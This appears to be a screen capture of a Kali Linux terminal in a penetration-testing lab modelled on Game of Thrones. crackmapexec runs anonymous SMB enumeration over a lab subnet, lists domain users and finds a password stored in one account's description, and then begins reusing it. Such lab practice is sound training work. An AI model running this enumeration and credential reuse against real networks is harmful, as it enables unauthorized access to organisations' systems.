 1 2 3 4 10.0.0.1 11:57
root@kali-yt: /tmp/badvpn
File Actions Edit View Help
File "/usr/lib/python3.10/concurrent/futures/thread.py", line 235, in shutdown
t.join()
File "/usr/lib/python3.10/threading.py", line 1096, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.10/threading.py", line 1116, in _wait_for_tstate_lock
if lock.acquire(block, timeout):
KeyboardInterrupt
^C
┌──(root㉿kali-yt)-[/tmp/badvpn]
└─# crackmapexec smb 192.168.56.0/24 -u '' -p '' --users
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB 192.168.56.23 445 BRAAVOS [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB 192.168.56.12 445 MEEREEN [+] essos.local\:
SMB 192.168.56.102 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.23 445 BRAAVOS [-] essos.local\: STATUS_ACCESS_DENIED
SMB 192.168.56.12 445 MEEREEN [-] Error enumerating domain users using dc ip 192.168.56.12: NTLM needs domain\username and a password
SMB 192.168.56.12 445 MEEREEN [*] Trying with SAMRPC protocol
SMB 192.168.56.23 445 BRAAVOS [-] Error enumerating domain users using dc ip 192.168.56.23: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has reques
ted access to an object but has not been granted those access rights.)
SMB 192.168.56.23 445 BRAAVOS [*] Trying with SAMRPC protocol
SMB 192.168.56.102 445 KINGSLANDING [+] sevenkingdoms.local\:
SMB 192.168.56.102 445 KINGSLANDING [-] Error enumerating domain users using dc ip 192.168.56.102: NTLM needs domain\username and a password
SMB 192.168.56.102 445 KINGSLANDING [*] Trying with SAMRPC protocol
SMB 192.168.56.105 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.104 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.105 445 CASTELBLACK [-] north.sevenkingdoms.local\: STATUS_ACCESS_DENIED
SMB 192.168.56.104 445 WINTERFELL [+] north.sevenkingdoms.local\:
SMB 192.168.56.105 445 CASTELBLACK [-] Error enumerating domain users using dc ip 192.168.56.105: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has reque
sted access to an object but has not been granted those access rights.)
SMB 192.168.56.105 445 CASTELBLACK [*] Trying with SAMRPC protocol
SMB 192.168.56.104 445 WINTERFELL [-] Error enumerating domain users using dc ip 192.168.56.104: NTLM needs domain\username and a password
SMB 192.168.56.104 445 WINTERFELL [*] Trying with SAMRPC protocol
SMB 192.168.56.104 445 WINTERFELL [+] Enumerated domain user(s)
SMB 192.168.56.104 445 WINTERFELL north.sevenkingdoms.local\Guest Built-in account for guest access to the computer/domain
SMB 192.168.56.104 445 WINTERFELL north.sevenkingdoms.local\arya.stark Arya Stark
SMB 192.168.56.104 445 WINTERFELL north.sevenkingdoms.local\sansa.stark Sansa Stark
SMB 192.168.56.104 445 WINTERFELL north.sevenkingdoms.local\brandon.stark Brandon Stark
SMB 192.168.56.104 445 WINTERFELL north.sevenkingdoms.local\rickon.stark Rickon Stark
SMB 192.168.56.104 445 WINTERFELL north.sevenkingdoms.local\hodor Brainless Giant
SMB 192.168.56.104 445 WINTERFELL north.sevenkingdoms.local\jon.snow Jon Snow
SMB 192.168.56.104 445 WINTERFELL north.sevenkingdoms.local\samwell.tarly Samwell Tarly (Password : Heartsbane)
SMB 192.168.56.104 445 WINTERFELL north.sevenkingdoms.local\jeor.mormont Jeor Mormont
SMB 192.168.56.104 445 WINTERFELL north.sevenkingdoms.local\sql_svc sql service
┌──(root㉿kali-yt)-[/tmp/badvpn]
└─# crackmapexec smb 192.168.56.0/24 -u samwell.tarly
[3] 0:zsh*